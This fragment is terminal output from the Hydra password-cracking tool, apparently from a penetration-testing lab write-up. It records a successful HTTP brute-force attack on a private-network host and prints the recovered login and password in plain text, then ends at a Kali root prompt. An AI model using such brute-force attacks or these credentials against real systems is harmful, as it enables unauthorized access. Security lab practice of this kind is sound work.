 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-02 1
8:29:37
root@Kali:~#